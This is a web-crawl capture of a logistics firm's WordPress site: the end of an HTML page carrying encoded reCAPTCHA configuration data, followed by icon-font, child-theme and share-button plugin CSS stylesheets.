FuGmXDoy/CtMOBRMOZNcOgwpjDskNaesOtDMORwr8kwoNww6tCw7VaAsO/LWLDjVdNw7g6JSZeMHvDl8Ksw4coNsOxwqTDr8KPw4xXd2ZQcMKmw4R+w7NjcBogSW/[base64]/CgFd4b8KtwqAIF0LCgGAJNhlQbTTDkcOtw7rCkiDCtsOEw6lCw7Yawph1cMO/wrx/w7MVw5HCjXViAcO2w70Sw5d/woXCjnNvBGjCg8KvTw8Xwo/Ci8OwwpzDiULDjcKyaWYDNBA1wrYAw4HDvVXCiCw/wpw0CnnCn8KYNMK1Q8K7w6PDsMKtwo7DhBjDt2EVw6DDucKowrpFRcKfOG7Ci8OLUkLDmWhSwrB+w6UqGyfConlaw4rCl8K6wocXwqM/woPCgX9yW8K6wrEkw5RSwqRjcHfDlxvDkQFTwqTCjcOzw47CtCMXwp5zPyTDigjDg8OQfMOtw4HDqjPCocOPw4kswr1fwqJuEEnCq1UwCsOkwpUfa3LDuMKiwoB/w705CsK+UMKhMSt2wrFTw6dnwr0Sw412wpInwqLDsMORTsOCYsOJwoRkRcK/B8KwwrR5wpbCvMOQw4PDt2PDssK7a1Yfc8KRwpbDmMOaF8OzwrPClEIcw6ASw6t+wofDvWHDgMOGcsO+Z8K9csOhPMOECMOwwqPComvCpMKyw4PCoFLCkUnCowLCuQHDv8KKwqdVGsOGHsKcJ8KNw6JVw6AHwrkaw59lw7YPwocSLGRGE8K0w6cKw4LCgwc1AAwAw6/Domwjw6sdw7hJwqLCrsKUw7TCiAtAw7UWYMKPY8OjU8KOesKlb2nCjBVhWAVWw6DCisOEeMKcDgTDkcKMZcOVw7Z5wrfCi3XCp8OBwr7Ctg/ChsKFwqXDjnDDqWjChMO4w7bDgsKBHsOYFsKJw5YuOsKOwq0Ow6zDq8KWScOMwqDDrgJqwr7DjTsDw5tXwp7CijAPwrDDscOYw7xKa8KTecOvBRDCkRQITWQSR8OEZcKFwqsgD2zCkiLDlyjCqMOHwrLDuxUAwrDDjG7CtjvCrMKkNsO5f8OvwpPDncOoDMKIwp/CkcO4JcK6wqkQwqMiDsKGF8KqWMOkw781W17CsMKtw7XDrB5zKkXCkcOfaMOBwqFZKsK7w4TDjMKkwoXCk8Kiw7TCrgrCh8K7WMK+AcK5QsK3wo42CMOqwo0Jw7NSw5AyWU/Cg8KzHsKDJzPCn8K8w4LCtAwDwpgZc1NZwq/ChijCpcKkwoo+wpVMTmLCusO1YMOpWzc3Z8OBw4bCkELDv1PCqcOfRsK5w796w4vCoSEVw4ACwqTDpsOoYSYiw45DWsO6LsOqMy0cw6zDtMKtWAB2wrjCiwo0wphsPcK6w4Qew7hVw7g/KMKnw7Q3w4RGZAY6MMOvwo0gwoLCi1YNZnDDmAJDwq/DnMOrw7I+wpjCqUdydMOtUMKBcF0zwoEew5LDlMONAMOowo9Mw50HYsK1w6AETQ1DMMKcNsK0w5/CssK2EcOXXXrDr3pjOBICRG50wrXCqMOaGsKMPcOEw5PDpzDCsCvCoB14wo9cwrXDvH06YgtuWMKndgtPwonDkWfCkcOww7xuwpbDmMKAw5fCs8OPw75/wq3Dt0sNwpjDnsO5w7LDpsKpw6HCsQFUwqV4w5HCl8OQwq/DuBjCi8OVw7tdDBseFkPDq3BRIxDDthjDsRVFbMKFwrLDvGrCvH5EJcK/w41MCsOfGwTCqMK0wrpzNcODOw/CqMKnwrzDg8OPw5LCoA/[base64]/CnU0iw4PDmUcKeGnDp8KIHEsFNGrDrsOiw4kBw7DDhVbDhWrDsTLCusKYUj4hKH9+MHguVsKnw5VpBiAaA8ODQMOYAcOAw78xdxY7UgM/woLCjcOsQ1EmSmY\\u003d\x22],null,[\x22conf\x22,null,\x226LdMmSAaAAAAAOxxijYRliQE8SvPKC_dJBJzUc_6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.dynamicconnections.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rdCHktZ/u7OMOWnwkc2lQzUbAyHh6hd5fnona4aMX70\\u003d\x22,1,0,null,1,1769121066104,0,0,[133,180,146,93,143],null,[219,132,167],\x22RC--zRojobwkmn5Aw\x22,null,null,null,null,null,\x220dAFcWeA4PcwmZ6TEwEdVv8w22cyKX0LScrSSknyemNiB1WhRCClGI-3l-Lh5Wr1wtg-oLcUTNjNBJQfZNvp-RfUnYwVg8VvtuRw\x22,1769203865999]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dynamicconnections.com/wp-content/uploads/wp-svg-icons/custom-pack/style.css?ver=5.6.16
body_size: 575
content:
@font-face {
    font-family: 'icomoon';
    src:    url( 'https://www.dynamicconnections.com/wp-content/uploads/wp-svg-icons/custom-pack/fonts/icomoon.eot?ihfkks');
    src:    url( 'https://www.dynamicconnections.com/wp-content/uploads/wp-svg-icons/custom-pack/fonts/icomoon.eot?ihfkks#iefix') format('embedded-opentype'),
        url( 'https://www.dynamicconnections.com/wp-content/uploads/wp-svg-icons/custom-pack/fonts/icomoon.ttf?ihfkks') format('truetype'),
        url( 'https://www.dynamicconnections.com/wp-content/uploads/wp-svg-icons/custom-pack/fonts/icomoon.woff?ihfkks') format('woff'),
        url( 'https://www.dynamicconnections.com/wp-content/uploads/wp-svg-icons/custom-pack/fonts/icomoon.svg?ihfkks#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="wp-svg-custom-"], [class*=" wp-svg-custom-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.wp-svg-custom-calendar_time-pass:before {
    content: "\e925";
}
.wp-svg-custom-transport_forklift:before {
    content: "\e926";
}
.wp-svg-custom-transport_plane-symbol-2:before {
    content: "\e927";
}
.wp-svg-custom-transport_ship-sea:before {
    content: "\e928";
}
.wp-svg-custom-transport_trolley-box:before {
    content: "\e929";
}
.wp-svg-custom-transport_truck-2:before {
    content: "\e92a";
}
.wp-svg-custom-mad-hand:before {
    content: "\e924";
}
.wp-svg-custom-air:before {
    content: "\e900";
}
.wp-svg-custom-communication:before {
    content: "\e901";
}
.wp-svg-custom-community:before {
    content: "\e902";
}
.wp-svg-custom-competence:before {
    content: "\e903";
}
.wp-svg-custom-confidence:before {
    content: "\e904";
}
.wp-svg-custom-custom_reports:before {
    content: "\e905";
}
.wp-svg-custom-customer_service_experts:before {
    content: "\e906";
}
.wp-svg-custom-customer_success:before {
    content: "\e907";
}
.wp-svg-custom-docs_tools:before {
    content: "\e908";
}
.wp-svg-custom-expedited:before {
    content: "\e909";
}
.wp-svg-custom-facebook .path1:before {
    content: "\e90a";
    color: rgb(27, 64, 115);
}
.wp-svg-custom-facebook .path2:before {
    content: "\e90b";
    margin-left: -1em;
    color: rgb(255, 255, 255);
}
.wp-svg-custom-house_green:before {
    content: "\e90c";
}
.wp-svg-custom-house_white:before {
    content: "\e90d";
}
.wp-svg-custom-incedent_reports:before {
    content: "\e90e";
}
.wp-svg-custom-Lessthan:before {
    content: "\e90f";
}
.wp-svg-custom-linkedin .path1:before {
    content: "\e910";
    color: rgb(27, 64, 115);
}
.wp-svg-custom-linkedin .path2:before {
    content: "\e911";
    margin-left: -1em;
    color: rgb(255, 255, 255);
}
.wp-svg-custom-linkedin .path3:before {
    content: "\e912";
    margin-left: -1em;
    color: rgb(27, 64, 115);
}
.wp-svg-custom-linkedin .path4:before {
    content: "\e913";
    margin-left: -1em;
    color: rgb(27, 64, 115);
}
.wp-svg-custom-linkedin .path5:before {
    content: "\e914";
    margin-left: -1em;
    color: rgb(27, 64, 115);
}
.wp-svg-custom-logistics:before {
    content: "\e915";
}
.wp-svg-custom-ocean:before {
    content: "\e916";
}
.wp-svg-custom-phone_green .path1:before {
    content: "\e917";
    color: rgb(255, 255, 255);
}
.wp-svg-custom-phone_green .path2:before {
    content: "\e918";
    margin-left: -1em;
    color: rgb(141, 197, 76);
}
.wp-svg-custom-phone_green .path3:before {
    content: "\e919";
    margin-left: -1em;
    color: rgb(255, 255, 255);
}
.wp-svg-custom-phone_green .path4:before {
    content: "\e91a";
    margin-left: -1em;
    color: rgb(255, 255, 255);
}
.wp-svg-custom-phone_white:before {
    content: "\e91b";
}
.wp-svg-custom-tools:before {
    content: "\e91c";
}
.wp-svg-custom-truckload:before {
    content: "\e91d";
}
.wp-svg-custom-twitter .path1:before {
    content: "\e91e";
    color: rgb(27, 64, 115);
}
.wp-svg-custom-twitter .path2:before {
    content: "\e91f";
    margin-left: -1em;
    color: rgb(255, 255, 255);
}
.wp-svg-custom-warehousing:before {
    content: "\e920";
}
.wp-svg-custom-youtube .path1:before {
    content: "\e921";
    color: rgb(27, 64, 115);
}
.wp-svg-custom-youtube .path2:before {
    content: "\e922";
    margin-left: -1em;
    color: rgb(255, 255, 255);
}
.wp-svg-custom-youtube .path3:before {
    content: "\e923";
    margin-left: -1em;
    color: rgb(27, 64, 115);
}



--- FILE ---
content_type: text/css
request_url: https://www.dynamicconnections.com/wp-content/themes/brooklyn-child/style.css?ver=3.3.2
body_size: 2314
content:
/*
Theme Name: Brooklyn Child
Theme URI: http://www.unitedthemes.com
Description: Creative Portfolio
Version: 3.3
Author: United Themes
Author URI: http://www.unitedthemes.com
Template: brooklyn
*/

@import url("../brooklyn/style.css");  


/***** General ******/

#request-report p {
	color:#FFFFFF;
}

.bold {
	font-weight: bolder;
}

.ws-svg-dc-service-col figure i:nth-of-type(2) { 
	font-size: 1.8em !important;
}

.wp-svg-dc-large-icons {
    font-size: 100px;
    padding: 10px;
}

.wp-svg-dc-large {
	font-size: 400px;
	margin-top: -80px;
	color: #003d75;
}


#contact-section ul,
#contact-section ol {
	margin-left: 45px;
}


.hidemenuitem { display:none!important;}

.ut-btn.theme-blue {
    background: #003d75;
}

.ut-btn.theme-blue:hover {
    background: rgba(0,61,117,0.8);
}

.footer-content a {
	text-transform: none !important;
}

.fa-30x {
	font-size: 30em;
}

.centertext {
	text-align:center;
}

.contact-form-section {
margin-left: auto;
margin-right: auto;
text-align:left; 
border: 1px dashed grey;
padding: 15px; max-width: 800px;
}


/**** Front page *****/
.get-connected-icons .ut-social-icon {
    background-color: rgba(0,61,117,1) !important;
}

.get-connected-icons .ut-social-link:hover .ut-social-icon {
  background: #ffffff !important;
  color: #003d75 !important;
}
 

span.wpcf7-list-item {
display:block;
}

/*span.wpcf7-list-item { display: table-row; }
span.wpcf7-list-item * { display: table-cell; } */

#contact-us-bar {
	padding-top: 40px !important;
	padding-bottom: 20px !important;
}


.memberships-frame {
    height: 100px; /*can be anything*/
}

.memberships-img {
	position: relative;
	top: 50%;
	transform: translateY(-50%);
}


#MAD {
    margin: -80px -100%;
    background-color: #ededed;
    /*background-image: url("https://www.dynamicconnections.com/wp-content/uploads/2016/03/MAD-20-opac.png");
    background-repeat: no-repeat !important;
    background-position: center 0 !important;*/
}


#about-us {
    /*border-bottom:1px solid grey;*/
    margin-bottom: 20px;
    margin-top: -40px;
    padding-top: 0px;
}

.about-us-video {
	max-width: 60%;
}

#who-we-are {
	 padding-bottom: 0px;
}

#three-Cs {
	margin-bottom: 40px;
}

#three-Cs h3 {
	border-bottom: 1px solid #003d75;
	color: #003d75;
}

.ha-header.ut-header-light {
    background: rgb(255,255,255);
}

.hero {
	height:100%;
	min-height:100%;
}

.spacer {
    height:40px;
}

.dc-green .ut-parallax-quote-title span {
    color: #003d75;
}

.dc-blue-color {
    color: #003d75;
}

.dc-block,
.carriersblock {    
    background-repeat: no-repeat !important;
    background-attachment: fixed !important;
    background-position: center center !important;
    background-size: cover !important;
    margin-left:-100%;
    margin-right:-100%;
}

.dc-section {
	padding-top: 80px;
	margin-top:-40px;
	padding-bottom: 80px;
	margin-bottom: 120px;


    padding-top: 80px;
    margin-top: -80px;
    padding-bottom: 80px;
    margin-bottom: 80px;
}

#become-our-partners,
#warehousing {
    padding-top: 40px;
    padding-bottom: 80px;
    margin-bottom: -80px;
}

#overview {
    margin-top: -80px;
}



#vision .parallax-overlay,
#three-Cs .parallax-overlay,
#excellent-service-stat .parallax-overlay,
#modes-of-transport .parallax-overlay,
#growth .parallax-overlay,
#specialized .parallax-overlay,
#Industries .parallax-overlay,
#reporting .parallax-overlay {
	padding-top: 80px;
	margin-top:-80px;
	padding-bottom: 80px;
	margin-bottom: -80px;
}



.dc-blue { 
    background-color: #003d75; /* blue */
}

.dc-green {
    background-color: #8dc63f;
}


.dc-green a {
    color: #003d75 !important;
}
#who-figures {
	text-align: center;
	min-height:300px;
	margin: 0 auto;
}

#who-figures .member-description {
	text-align:left;
}

#who-we-are .mp-holder {
	height: 300px;
	margin: 0px 50px 0px 10px;
	display: inline-block;
}

#dc-quote,
#current-partner {
	background-image: url("https://www.dynamicconnections.com/wp-content/uploads/2016/03/blue_texture.jpg");
}


#excellent-service-stat {
	/*background-image: url("https://www.dynamicconnections.com/wp-content/uploads/2016/04/lightbulb2.jpg");*/
	background-image: url("https://www.dynamicconnections.com/wp-content/uploads/2016/07/sky.jpg");
	/*background-attachment: fixed !important;
	background-size: 100% auto !important;
	margin-left:-40%;
	margin-right:-40%;*/
}

#success-quote {
	/*background-image: url("https://www.dynamicconnections.com/wp-content/uploads/2016/03/other-quote.jpg");*/
	background-image: url("https://www.dynamicconnections.com/wp-content/uploads/2016/07/green-background-images-24.jpg");
}


#vision {
	background-image: url("//www.dynamicconnections.com/wp-content/uploads/2016/04/forest-multicam-pattern-vector-background.jpg");
}


/***  Partner Content ***/

.partner-content {
	/*margin: 0 20%;*/
}

#did-you-know {
    background-color: #8dc63f;
    background-color: #003d75;
	    min-height: 350px;

    /*background-image: url("https://www.dynamicconnections.com/wp-content/uploads/2016/03/puzzlepieces.jpg");*/
}

#did-you-know blockquote {
    border-color: #8dc63f;
}

#our-partners a,
#become-our-partners a {
	color: #fff !important;
}


#growth {
    background-color: #8dc63f;
    background-image: url("https://www.dynamicconnections.com/wp-content/uploads/2013/10/lime-green-brick-wall-texture.jpg");

}
#Industries {
    background-color: #8dc63f;
    background-image: url("https://www.dynamicconnections.com/wp-content/uploads/2016/03/paint_texture2140.jpg");    
}

#growth,
#Industries {
	/*padding-bottom:0px;*/
}

#modes-of-transport .style_three,
#Industries .style_three,
#specialized .style_three,
#reporting .style_three {
    background-image: url("https://www.dynamicconnections.com/wp-content/uploads/2016/03/dotpattern.png");
}

#local-connections {
    min-height: 350px;
    padding-top: 50px;
    padding-bottom: 50px;
}

.service_column_list h3 {
    padding-top: 15px;
}

#Industries i.fa-circle,
#specialized i.fa-circle {
	display:none;
}

/* --- images with overlay text --- */
.modes-images,
.wwd-images,
.whydc-images {
   position: relative;
   display:inline-block;
   margin: 4px;
}
.modes-images {
   height: 300px;
   width: 450px;
}
.wwd-images {
   /*height: 180px;
   width: 220px; */
	
   height: 200px;
   width: 275px;
}
.whydc-images {
   height: 200px;
   width: 280px;
}


.modes-images h2 span { 
   color: white; 
   font: bold 24px/45px Helvetica, Sans-Serif; 
   letter-spacing: -1px;  
   background: rgb(0, 0, 0); /* fallback color */
   background: rgba(0, 0, 0, 0.7);
   padding: 10px; 
}

.wwd-images h2 span,
.whydc-images h2 span { 
   color: white; 
   font: bold 20px/45px Helvetica, Sans-Serif; 
   letter-spacing: -1px;  
   background: rgb(0, 0, 0); /* fallback color */
   background: rgba(0, 0, 0, 0.7);
   padding: 4px; 
}

.modes-images h2,
.wwd-images h2,
.whydc-images h2 {
   position: absolute; 
   top: 50%; 
   text-align:center; 
   width: 100%;
}


/* Modes of Transport page */

#modes-of-transport .dc-block  {    
    background-repeat: no-repeat !important;
    background-attachment: scroll !important;
    background-position: center center !important;
    background-size: 100% auto !important;
    margin-left:-40%;
    margin-right:-40%;
}

#modes-of-transport .dc-section {
    	min-height: 400px;
}

#modes-of-transport .parallax-overlay {
    	min-height: 400px;
}

#handle-it {
    width: 80%;
    margin-right: auto;
    margin-left: auto;
}

#ocean {
    margin-bottom: -60px !important;
}

#road {
	background-image: url("https://www.dynamicconnections.com/wp-content/uploads/2016/03/Road.jpg");
}

#rail {
	background-image: url("https://www.dynamicconnections.com/wp-content/uploads/2016/03/rail.jpg");
}

#air {
	background-image: url("https://www.dynamicconnections.com/wp-content/uploads/2016/03/Air.jpg");
}

#ocean {
	background-image: url("https://www.dynamicconnections.com/wp-content/uploads/2016/03/ocean-1.jpg");
}


/* Customers */

#customer-data-center {
	min-height: 500px;
}
#customer-data-center h3 {
	border-bottom: 1px solid #003d75;
	color: #003d75;
}


#reporting {
    background-color: grey;
    /*background-image: url("https://www.dynamicconnections.com/wp-content/uploads/2016/03/reporting-large.jpg");*/
    background-image: url("https://www.dynamicconnections.com/wp-content/uploads/2016/03/reporting-large-green.jpg");
}

#reports {
	margin-top: -35px;
	font-size: 20px;
	line-height: 30px;
}

#report-types {
	text-align: center;
	font-size: 20px;
}

#report-types span {
	padding-right: 10px;
}


.toolsbtn {
	margin: 10px 0px;
	padding-top: 12px;
	display: inline-table;
	width: 250px;
	height: 50px;
	background-color: #8dc63f;
}

.toolsbtn:hover {
	background-color: grey;
}

#tools {
	text-align:center;
}

#tools span {
	text-align: left;
	padding-left: 20px;
}

#tools a {
	text-decoration: none;
	color: #ffffff;
}

#tools > div:nth-child(2) {
	text-align: right;
}

#tools > div.ut-one-third.ut-column-last {
	text-align: left;
}

#carrier-package,
#credit-references {
	margin-right: 25%;
	margin-left: 25%;
	display:none;
}



/* Phone & Small Tablets */
@media screen and (max-width: 767px) {

	.dont-show-on-mobile {
		display: none !important;
	}

	#who-we-are .mp-holder {
		display: table;
		float:left;
	}

	.dc-section {
		max-width: 700px;
	}


	#modes-of-transport .dc-block {
	    background-size: auto 400px !important;
	    margin-left:auto;
	    margin-right:auto;
	}
	

	.carriersblock,
	.dc-block {
	    margin-left:auto;
	    margin-right:auto;
	    /*margin-left: -20px;
	    margin-right: -20px;
	    padding-left: 20px;
	    padding-right: 20px;*/
	}

	#MAD {
	    margin-left:auto;
	    margin-right:auto;
	}

        #excellent-service-stat {
	    margin-left:auto;
	    margin-right:auto;
        }

	#carrier-package,
	#credit-references {
	    margin-left:auto;
	    margin-right:auto;
	}

	.partner-content {
		margin: 0 auto;
	}
	#did-you-know > div > div.ut-one-half.ut-column-last {
		float:right;
	}

}



/* Tablet Landscape */
@media screen and (min-width: 768px) and (max-width: 1024px) {

	.dont-show-on-mobile {
		display: none !important;
	}

	#csc .ut-one-half {
		width:100%;
	}

	#who-we-are .mp-holder {
		display: table;
		float:left;
	}

	.dc-section {
		max-width: 1024px;
	}

	#modes-of-transport .dc-block {
	    background-size: auto 400px !important;
	    margin-left:auto;
	    margin-right:auto;
	}

	.carriersblock,
	.dc-block {
	    margin-left:auto;
	    margin-right:auto;
	    /*margin-left: -20px;
	    margin-right: -20px;
	    padding-left: 20px;
	    padding-right: 20px;*/
	}

	#MAD {
	    margin-left:auto;
	    margin-right:auto;
	}
	#carrier-package,
	#credit-references {
	    margin-left:auto;
	    margin-right:auto;
	}
	.partner-content {
		margin: 0 auto;
	}
	#did-you-know > div > div.ut-one-half.ut-column-last {
		float:right;
	}

}


/* simple share buttons */

.ssba {
	padding-top: 60px;
}

--- FILE ---
content_type: text/css
request_url: https://www.dynamicconnections.com/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1649702585
body_size: 10239
content:
.ssbp-line:before{content:url("../images/line.svg");left:0;padding:5px 8px 0;position:absolute;top:0;width:100%}
.ssbp--theme-1 .ssbp-line{background-color:#00c300;display:block}.ssbp--theme-1 .ssbp-line:before{left:50%;position:absolute;top:50%;padding-top:0;width:86%;height:100%;transform:translate(-50%,-37%)}
.ssbp--theme-1 .ssbp-line:hover,.ssbp--theme-1 .ssbp-line:focus,.ssbp--theme-1 .ssbp-line:active{color:#00c300;border-color:#00c300}
.ssbp--theme-1 .ssbp-line:hover:before,.ssbp--theme-1 .ssbp-line:focus:before,.ssbp--theme-1 .ssbp-line:active:before{content:url("../images/line-hover.svg");left:50%;position:absolute;top:50%;padding-top:0;width:86%;height:100%;transform:translate(-50%,-37%)}
.ssbp--theme-1 .ssbp-line+.ssbp-each-share{background-color:#00c300}.ssbp--theme-2 .ssbp-toggle-switch,.ssbp--theme-3 .ssbp-toggle-switch,.ssbp--theme-10 .ssbp-toggle-switch,.ssbp--theme-11 .ssbp-toggle-switch{background:#4c4c4c;background:rgba(39,39,39,0.8);border-radius:0;color:#fff}
.ssbp--theme-2 .ssbp-toggle-switch:active,.ssbp--theme-3 .ssbp-toggle-switch:active,.ssbp--theme-10 .ssbp-toggle-switch:active,.ssbp--theme-11 .ssbp-toggle-switch:active,.ssbp--theme-2 .ssbp-toggle-switch:hover,.ssbp--theme-3 .ssbp-toggle-switch:hover,.ssbp--theme-10 .ssbp-toggle-switch:hover,.ssbp--theme-11 .ssbp-toggle-switch:hover,.ssbp--theme-2 .ssbp-toggle-switch:focus,.ssbp--theme-3 .ssbp-toggle-switch:focus,.ssbp--theme-10 .ssbp-toggle-switch:focus,.ssbp--theme-11 .ssbp-toggle-switch:focus{background:#4c4c4c;background:rgba(39,39,39,0.9)}
.ssbp--theme-1 .ssbp-toggle-switch,.ssbp--theme-4 .ssbp-toggle-switch,.ssbp--theme-5 .ssbp-toggle-switch,.ssbp--theme-6 .ssbp-toggle-switch,.ssbp--theme-7 .ssbp-toggle-switch,.ssbp--theme-8 .ssbp-toggle-switch,.ssbp--theme-9 .ssbp-toggle-switch{background:#fff;background:rgba(255,255,255,0.8);color:#272727;border-radius:0}
.ssbp--theme-1 .ssbp-toggle-switch:active,.ssbp--theme-4 .ssbp-toggle-switch:active,.ssbp--theme-5 .ssbp-toggle-switch:active,.ssbp--theme-6 .ssbp-toggle-switch:active,.ssbp--theme-7 .ssbp-toggle-switch:active,.ssbp--theme-8 .ssbp-toggle-switch:active,.ssbp--theme-9 .ssbp-toggle-switch:active,.ssbp--theme-1 .ssbp-toggle-switch:hover,.ssbp--theme-4 .ssbp-toggle-switch:hover,.ssbp--theme-5 .ssbp-toggle-switch:hover,.ssbp--theme-6 .ssbp-toggle-switch:hover,.ssbp--theme-7 .ssbp-toggle-switch:hover,.ssbp--theme-8 .ssbp-toggle-switch:hover,.ssbp--theme-9 .ssbp-toggle-switch:hover,.ssbp--theme-1 .ssbp-toggle-switch:focus,.ssbp--theme-4 .ssbp-toggle-switch:focus,.ssbp--theme-5 .ssbp-toggle-switch:focus,.ssbp--theme-6 .ssbp-toggle-switch:focus,.ssbp--theme-7 .ssbp-toggle-switch:focus,.ssbp--theme-8 .ssbp-toggle-switch:focus,.ssbp--theme-9 .ssbp-toggle-switch:focus{background:#fff;background:rgba(255,255,255,0.9)}
.ssbp--theme-2.ssbp--centred .ssbp-list,.ssbp--theme-3.ssbp--centred .ssbp-list,.ssbp--theme-5.ssbp--centred .ssbp-list,.ssbp--theme-7.ssbp--centred .ssbp-list,.ssbp--theme-8.ssbp--centred .ssbp-list,.ssbp--theme-9.ssbp--centred .ssbp-list,.ssbp--theme-10.ssbp--centred .ssbp-list,.ssbp--theme-11.ssbp--centred .ssbp-list{display:table;table-layout:fixed;width:100%}
.ssbp--theme-2.ssbp--centred .ssbp-list li,.ssbp--theme-3.ssbp--centred .ssbp-list li,.ssbp--theme-5.ssbp--centred .ssbp-list li,.ssbp--theme-7.ssbp--centred .ssbp-list li,.ssbp--theme-8.ssbp--centred .ssbp-list li,.ssbp--theme-9.ssbp--centred .ssbp-list li,.ssbp--theme-10.ssbp--centred .ssbp-list li,.ssbp--theme-11.ssbp--centred .ssbp-list li{display:inline-block !important;margin:0 12px !important;display:table-cell !important;width:auto;height:auto}
.ssbp--theme-2.ssbp--centred .ssbp-btn,.ssbp--theme-3.ssbp--centred .ssbp-btn,.ssbp--theme-5.ssbp--centred .ssbp-btn,.ssbp--theme-7.ssbp--centred .ssbp-btn,.ssbp--theme-8.ssbp--centred .ssbp-btn,.ssbp--theme-9.ssbp--centred .ssbp-btn,.ssbp--theme-10.ssbp--centred .ssbp-btn,.ssbp--theme-11.ssbp--centred .ssbp-btn{display:block;width:auto}
@-webkit-keyframes spin{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}
}@keyframes spin{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}
}.ssbp-spinner:before{font-family:'ssbp';content:"\e614"}
.ssbp-spinner{-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear;display:inline-block}
.ssbp-btn:before,.ssbp-toggle-switch:before{display:inline-block;font-family:'ssbp';speak:none;font-size:18px;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none}
.ssbp-arrow-right:before{content:"\e612"}.ssbp-arrow-left:before{content:"\e613"}
.ssbp-arrow-down:before{content:"\e619"}.ssbp-arrow-up:before{content:"\e61a"}
.ssbp-chevron-down:before,.ssbp-toggle-switch:before{content:"\e618"}
.ssbp-chevron-up:before,.ssbp--state-hidden .ssbp-toggle-switch:before{content:"\e615"}
.ssbp-chevron-right:before,.ssbp--fixed-right .ssbp-toggle-switch:before,.ssbp--state-hidden.ssbp--fixed-left .ssbp-toggle-switch:before{content:"\e616"}
.ssbp-chevron-left:before,.ssbp--fixed-left .ssbp-toggle-switch:before,.ssbp--state-hidden.ssbp--fixed-right .ssbp-toggle-switch:before{content:"\e617"}
.ssbp-simplesharebuttons:before{content:"\e611"}.ssbp-yummly:before{content:"\e60b"}
.ssbp-whatsapp:before{content:"\e60f"}.ssbp-diggit:before{content:"\e60c"}
.ssbp-buffer:before{content:"\e60d"}.ssbp-close:before{content:"\e614"}
.ssbp-twitter:before{content:"\e605"}.ssbp-reddit:before{content:"\e606"}
.ssbp-flattr:before{content:"\e607"}.ssbp-tumblr:before{content:"\e608"}
.ssbp-linkedin:before{content:"\e609"}.ssbp-google:before{content:"\e60a"}
.ssbp-xing:before{content:"\e610"}.ssbp-facebook:before{content:"\e60e"}
.ssbp-facebook_save:before{content:"\e900"}.ssbp-facebook-messenger:before{content:"\e611"}
.ssbp-vk:before{content:"\e600"}.ssbp-stumbleupon:before{content:"\e601"}
.ssbp-print:before{content:"\e602"}.ssbp-pinterest:before{content:"\e603"}
.ssbp-email:before{content:"\e604"}.ssbp-ellipsis:before{content:"\e612"}
.ssbp-x:before{content:"\e613"}@media print{.ssbp-wrap{display:none !important}
}.ssbp-wrap *,.ssbp-wrap *:before,.ssbp-wrap *:after{box-sizing:border-box}.ssbp-input-url-div,.ssbp-total-shares,.ssba-hide-button.ssbp-each-share,.ssbp-toggle-switch,.ssbp-text{display:none}
.ssbp-wrap{display:block;position:relative;padding:0;font-size:0;color:#272727}.ssbp-wrap.ssbp--centred{display:block;text-align:center}
.ssbp-wrap.ssbp--aligned-right{display:block;text-align:right}.ssbp-wrap.ssbp--aligned-right .ssbp-container{display:inline}
.ssbp-wrap .ssbp-container,.ssbp-wrap .ssbp-toggle-switch{font-size:16px}.ssbp-wrap .ssbp-list{list-style:none;display:inline-block;vertical-align:middle;margin:0;padding:0}
.ssbp-wrap .ssbp-list li{margin-top:1rem;position:relative;display:inline-block;vertical-align:top}
.ssbp-wrap .ssbp-list li:first-of-type{margin-left:0}.ssbp-wrap .ssbp-btn{display:inline-block;text-align:center;text-decoration:none;font-family:sans-serif}
.ssbp-wrap.ssbp--stacked .ssbp-list li,.ssbp-wrap.ssbp--fixed-left .ssbp-list li,.ssbp-wrap.ssbp--fixed-right .ssbp-list li{display:block;margin-top:6px;margin-left:0 !important;margin-right:0 !important}
.ssbp-wrap.ssbp--stacked .ssbp-list li:first-of-type,.ssbp-wrap.ssbp--fixed-left .ssbp-list li:first-of-type,.ssbp-wrap.ssbp--fixed-right .ssbp-list li:first-of-type{margin-top:0}
.ssbp-wrap[class*="ssbp--fixed"]{position:fixed;z-index:99999}.ssbp-wrap[class*="ssbp--fixed"] .ssbp-container{-webkit-transition:.25s;transition:.25s}
.ssbp-wrap.ssbp--fixed-top,.ssbp-wrap.ssbp--fixed-bottom{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}
.ssbp-wrap.ssbp--fixed-left,.ssbp-wrap.ssbp--fixed-right{top:25%}.ssbp-wrap.ssbp--fixed-top{top:0}
.ssbp-wrap.ssbp--fixed-bottom{bottom:0}.ssbp-wrap.ssbp--fixed-left{left:0}.ssbp-wrap.ssbp--fixed-right{right:0}
.ssbp-wrap[data-ssbp-counts="true"] .ssbp-each-share{display:block;pointer-events:none}
.ssbp-wrap[data-ssbp-total-counts="true"] .ssbp-total-shares{display:inline-block;padding:0 .5em;text-align:center;font-size:14px;line-height:2}
.ssbp-wrap[data-ssbp-total-counts="true"].ssbp--fixed-left .ssbp-total-shares,.ssbp-wrap[data-ssbp-total-counts="true"].ssbp--fixed-right .ssbp-total-shares,.ssbp-wrap[data-ssbp-total-counts="true"].ssbp--stacked .ssbp-total-shares,.ssbp-wrap[data-ssbp-total-counts="true"].ssbp--fixed-left .ssbp-total-shares,.ssbp-wrap[data-ssbp-total-counts="true"].ssbp--fixed-right .ssbp-total-shares{display:block;padding:0}
.ssbp-toggle-switch{position:absolute;padding:0;border:0;background:transparent;text-align:center;cursor:pointer;-webkit-transition:.25s;transition:.25s;display:none}
